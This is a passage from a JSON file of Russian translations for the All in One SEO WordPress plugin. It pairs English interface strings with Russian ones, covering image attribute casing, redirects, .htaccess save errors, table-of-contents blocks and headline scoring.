Case":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Punctuation Characters to Keep:":["\u041f\u0443\u043d\u043a\u0442\u0443\u0430\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u0443\u0434\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0430:"],"Pound (#)":["\u0420\u0435\u0448\u0435\u0442\u043a\u0430 (#)"],"Plus (+)":["\u041f\u043b\u044e\u0441 (+)"],"Please note that if you are importing post\/term meta from %1$s v3.7.1 or below, this will only be successful if the post\/term IDs of this site are identical to those of the source site.":["\u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u0435\u0441\u043b\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0438\u0437 %1$s \u0432\u0435\u0440\u0441\u0438\u0438 3.7.1 \u0438\u043b\u0438 \u043d\u0438\u0436\u0435, \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u0435\u0441\u043b\u0438 ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439\/\u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438\u0434\u0435\u043d\u0442\u0438\u0447\u043d\u044b ID \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Numbers (0-9)":["\u0427\u0438\u0441\u043b\u0430 (0-9)"],"Major words are capitalized and minor words remain in their original casing.":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043f\u0438\u0448\u0443\u0442\u0441\u044f \u0441 \u0437\u0430\u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0431\u0443\u043a\u0432\u044b, \u0430 \u0432\u0442\u043e\u0440\u043e\u0441\u0442\u0435\u043f\u0435\u043d\u043d\u044b\u0435 \u043e\u0441\u0442\u0430\u044e\u0442\u0441\u044f \u0432 \u0438\u0441\u0445\u043e\u0434\u043d\u043e\u043c \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0435."],"Lower Case":["\u041d\u0438\u0436\u043d\u0438\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440"],"Looking for meta keywords?":["\u0418\u0449\u0435\u0442\u0435 \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438?"],"Go to the Advanced tab to add\/edit meta keywords":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u0432\u043a\u043b\u0430\u0434\u043a\u0443 \u00ab\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u00bb, \u0447\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c\/\u043c\u0435\u043d\u044f\u0442\u044c \u043c\u0435\u0442\u0430\u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438"],"Filename":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430"],"Date Archive Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0440\u0445\u0438\u0432\u0430 \u0434\u0430\u0442\u044b"],"Dashes (-)":["\u0422\u0438\u0440\u0435 (-)"],"Custom Role":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f \u0440\u043e\u043b\u044c"],"Convert casing of image attributes":["\u041f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Control the title, alt tag, caption, description and filename of your images (Plus, Pro & Elite plans only)":["\u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u043c, \u0442\u0435\u0433\u043e\u043c alt, \u043f\u043e\u0434\u043f\u0438\u0441\u044c\u044e, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435\u043c \u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435\u043c \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 (\u0442\u043e\u043b\u044c\u043a\u043e \u0434\u043b\u044f \u0442\u0430\u0440\u0438\u0444\u043e\u0432 Plus, Pro \u0438 Elite)"],"Clean uploaded image filenames":["\u041e\u0447\u0438\u0441\u0442\u043a\u0430 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0445 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u0444\u0430\u0439\u043b\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Choose which casing should be applied to the attribute.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u043e\u0439 \u0440\u0435\u0433\u0438\u0441\u0442\u0440 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c \u043a \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0443."],"Choose whether your %1$s should be included in search results. If you select \"No\", then your %1$s will be noindexed and excluded from the sitemap so that search engines ignore them.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0432\u043a\u043b\u044e\u0447\u0430\u0442\u044c %1$s \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430. \u0415\u0441\u043b\u0438 \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u00ab\u041d\u0435\u0442\u00bb, %1$s \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u0438\u043d\u0434\u0435\u043a\u0441\u0430\u0446\u0438\u0438 \u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0445 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438."],"Casing":["\u0420\u0435\u0433\u0438\u0441\u0442\u0440"],"Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c"],"Autogenerate image attributes":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Autogenerate %1$s on Upload":["\u0410\u0432\u0442\u043e\u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u044f %1$s \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435"],"Apostrophe (')":["\u0410\u043f\u043e\u0441\u0442\u0440\u043e\u0444 (')"],"Ampersand (&)":["\u0410\u043c\u043f\u0435\u0440\u0441\u0430\u043d\u0434 (&)"],"Alt Tag":["Alt-\u0442\u044d\u0433"],"All letters are converted to lower case (small) letters.":["\u0412\u0441\u0435 \u0431\u0443\u043a\u0432\u044b \u043f\u0440\u0435\u043e\u0431\u0440\u0430\u0437\u0443\u044e\u0442\u0441\u044f \u0432 \u0441\u0442\u0440\u043e\u0447\u043d\u044b\u0435 (\u043c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0435)."],"Add a Redirect":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044e"],"%2$sYour redirect was added and you may edit it <a href=\"%1$s\" target=\"_blank\">here<\/a>.%3$s":["%2$s\u041f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0430, \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0435\u0451 \u043c\u043e\u0436\u043d\u043e <a href=\"%1$s\" target=\"_blank\">\u0437\u0434\u0435\u0441\u044c<\/a>.%3$s"],"%1$s Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430 %1$s"],"We were unable to save the .htaccess file due to syntax errors. Please check the code below and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess \u0438\u0437-\u0437\u0430 \u0441\u0438\u043d\u0442\u0430\u043a\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u043e\u0448\u0438\u0431\u043e\u043a. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0438\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u043d\u0438\u0436\u0435 \u043a\u043e\u0434 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to save the .htaccess file because the file was not writable. Please check the file permissions and try again.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b .htaccess, \u0442\u0430\u043a \u043a\u0430\u043a \u043e\u043d \u043d\u0435 \u0431\u044b\u043b \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0438. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043f\u0440\u0430\u0432\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u0444\u0430\u0439\u043b\u0443 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"WordPress %1$s | AIOSEO %2$s":["WordPress %1$s | AIOSEO %2$s"],"The HTML anchor allows %1$s to link directly to your header from this table of contents block. Feel free to edit if you want, but an anchor is required. For headings without an anchor, %1$s will automatically generate them.":["HTML-\u044f\u043a\u043e\u0440\u044c \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 %1$s \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u0437 \u0431\u043b\u043e\u043a\u0430 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f. \u041f\u0440\u0438 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435, \u043d\u043e \u044f\u043a\u043e\u0440\u044c \u0432\u0441\u0435 \u0440\u0430\u0432\u043d\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u0435\u043d. \u0414\u043b\u044f \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u0431\u0435\u0437 \u044f\u043a\u043e\u0440\u0435\u0439 %1$s \u0441\u043e\u0437\u0434\u0430\u0441\u0442 \u0438\u0445 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"Edit HTML Anchor:":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c HTML-\u044f\u043a\u043e\u0440\u044c:"],"Are you sure you want to delete this link?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0441\u0441\u044b\u043b\u043a\u0443?"],"Are you sure you want to delete these links?":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0438?"],"Add a heading block below to begin generating the Table of Contents.":["\u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043b\u043e\u043a \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0447\u0430\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f."],"%1$s can automatically output a table of contents based on your heading tags below. Search engines sometimes use table of contents in search results or rich snippets which can help you increase your rankings.":["%1$s \u043c\u043e\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u044b\u0432\u043e\u0434\u0438\u0442\u044c \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0430\u0448\u0438\u0445 \u0442\u0435\u0433\u043e\u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u043d\u0438\u0436\u0435. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u043d\u043e\u0433\u0434\u0430 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438\u043b\u0438 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430."],"Your headline would be more likely to get clicks if it had more uncommon words.":["\u0412\u0430\u0448 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u0438\u043c\u0435\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438, \u0435\u0441\u043b\u0438 \u0432 \u043d\u0435\u043c \u0431\u0443\u0434\u0435\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0445 \u0441\u043b\u043e\u0432."],"Yes, count me in!":["\u0414\u0430, \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u043d\u0430 \u043c\u0435\u043d\u044f!"],"Write an answer...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442..."],"Write a question...":["\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u043e\u043f\u0440\u043e\u0441..."],"Word balance":["\u0411\u0430\u043b\u0430\u043d\u0441 \u0441\u043b\u043e\u0432"],"Want to get the most out of Clarity? Integrate Clarity with Google Analytics using MonsterInsights today!":["\u0425\u043e\u0442\u0438\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 Clarity? \u0418\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u0443\u0439\u0442\u0435 Clarity \u0441 Google Analytics \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e MonsterInsights \u0443\u0436\u0435 \u0441\u0435\u0433\u043e\u0434\u043d\u044f!"],"VAT ID:":["\u0418\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u041d\u0414\u0421:"],"Too Many Words":["\u0421\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0441\u043b\u043e\u0432"],"To let search engines know which profiles are associated with this site, enter them below:":["\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0443\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438, \u043a\u0430\u043a\u0438\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0441\u0432\u044f\u0437\u0430\u043d\u044b \u0441 \u044d\u0442\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u0445 \u043d\u0438\u0436\u0435:"],"Title Wrapper":["\u041e\u0431\u0451\u0440\u0442\u043a\u0430 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"Table of Contents Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u044f"],"Store":["\u041c\u0430\u0433\u0430\u0437\u0438\u043d"],"Reorder":["\u0423\u043f\u043e\u0440\u044f\u0434\u043e\u0447\u0438\u0442\u044c"],"Reduce Word Count":["\u0421\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432"],"Open Your RSS Feed":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c RSS-\u043a\u0430\u043d\u0430\u043b \u0441\u0430\u0439\u0442\u0430"],"Not Enough Words":["\u041d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0441\u043b\u043e\u0432"],"Needs improvement":["\u0422\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0435"],"Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"List Style":["\u0421\u0442\u0438\u043b\u044c \u0441\u043f\u0438\u0441\u043a\u0430"],"IndexNow":["IndexNow"],"Headlines with 20-30% common words are more likely to get clicks.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438, \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0449\u0438\u0435 20-30% \u043e\u0431\u0449\u0438\u0445 \u0441\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u0431\u043e\u043b\u044c\u0448\u0435 \u0448\u0430\u043d\u0441\u043e\u0432 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043a\u043b\u0438\u043a\u0438."],"Great choice! Get started with MonsterInsights today to see how people find and use your website.":["\u0425\u043e\u0440\u043e\u0448\u0438\u0439 \u0432\u044b\u0431\u043e\u0440! \u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0440\u0430\u0431\u043e\u0442\u0443 \u0441 MonsterInsights \u0441\u0435\u0433\u043e\u0434\u043d\u044f, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0438\u0434\u0435\u0442\u044c, \u043a\u0430\u043a \u043b\u044e\u0434\u0438 \u043d\u0430\u0445\u043e\u0434\u044f\u0442 \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442."],"Get relevant suggestions for adding internal links to all your content as well as finding any orphaned posts that have no internal links.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043f\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044e \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a \u043a\u043e \u0432\u0441\u0435\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e \u043f\u043e\u0438\u0441\u043a\u0443 \u0437\u0430\u0432\u0438\u0441\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u043d\u0435\u0442 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a."],"Get improved features and faster fixes by sharing non-sensitive data via usage tracking that shows us how %1$s is being used. No personal data is tracked or stored.":["\u041f\u043e\u043b\u0443\u0447\u0430\u0439\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0438 \u0443\u0441\u043a\u043e\u0440\u044f\u0439\u0442\u0435 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f, \u043e\u0431\u043c\u0435\u043d\u0438\u0432\u0430\u044f\u0441\u044c \u043d\u0435\u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u043d\u0430\u043c, \u043a\u0430\u043a \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s. \u041d\u0438\u043a\u0430\u043a\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0438 \u043d\u0435 \u0445\u0440\u0430\u043d\u044f\u0442\u0441\u044f."],"For best results, you should strive for %1$s%3$d and above%2$s.":["\u0414\u043b\u044f \u0434\u043e\u0441\u0442\u0438\u0436\u0435\u043d\u0438\u044f \u043d\u0430\u0438\u043b\u0443\u0447\u0448\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u0442\u0440\u0435\u043c\u0438\u0442\u044c\u0441\u044f \u043a %1$s%3$d \u0438 \u0432\u044b\u0448\u0435%2$s."],"FAQ schema is a Pro feature.":["\u0421\u0445\u0435\u043c\u0430 \u0447\u0430\u0441\u0442\u043e \u0437\u0430\u0434\u0430\u0432\u0430\u0435\u043c\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u2014 \u044d\u0442\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f Pro."],"FAQ Options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0427\u0430\u0412\u043e"],"Done":["\u0413\u043e\u0442\u043e\u0432\u043e"],"Display Block":["\u0411\u043b\u043e\u043a \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Dedicated HTML Sitemaps do not work while using \"plain\" permalinks. Please update your %1$spermalink structure%2$s to use this option.":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u043f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u00ab\u043e\u0431\u044b\u0447\u043d\u044b\u0445\u00bb \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a. \u0427\u0442\u043e\u0431\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0443 %1$s\u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0445 \u0441\u0441\u044b\u043b\u043e\u043a%2$s."],"Build a Better %1$s":["\u0421\u043e\u0437\u0434\u0430\u0439\u0442\u0435 \u043b\u0443\u0447\u0448\u0438\u0439 %1$s"],"at least one":["\u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435, \u043e\u0434\u0438\u043d"],"All in One SEO is perfect for business owners, bloggers, designers, developers, photographers, and basically everyone else. If you want to optimize your WordPress SEO, then you need to use All in One SEO Pack.":["All in One SEO \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442 \u0434\u043b\u044f \u0432\u043b\u0430\u0434\u0435\u043b\u044c\u0446\u0435\u0432 \u0431\u0438\u0437\u043d\u0435\u0441\u0430, \u0431\u043b\u043e\u0433\u0433\u0435\u0440\u043e\u0432, \u0434\u0438\u0437\u0430\u0439\u043d\u0435\u0440\u043e\u0432, \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u043e\u0432 \u0438 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0432\u0441\u0435\u0445 \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0445. \u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c SEO \u0441\u0432\u043e\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0442\u0430, \u0432\u0430\u043c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f All in One SEO Pack."],"A very good score is between %1$s%3$d and %4$d%2$s.":["\u041e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043c\u0435\u0436\u0434\u0443 %1$s%3$d \u0438 %4$d%2$s."],"%1$s Table of Contents":["\u041e\u0433\u043b\u0430\u0432\u043b\u0435\u043d\u0438\u0435 %1$s"],"Sample Parent Term Name":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"The name of the parent term of the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"Parent Term":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0442\u0435\u0440\u043c\u0438\u043d"],"The permalink for this post just changed! This could result in 404 errors for your site visitors.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u044d\u0442\u0443 \u0437\u0430\u043f\u0438\u0441\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c! 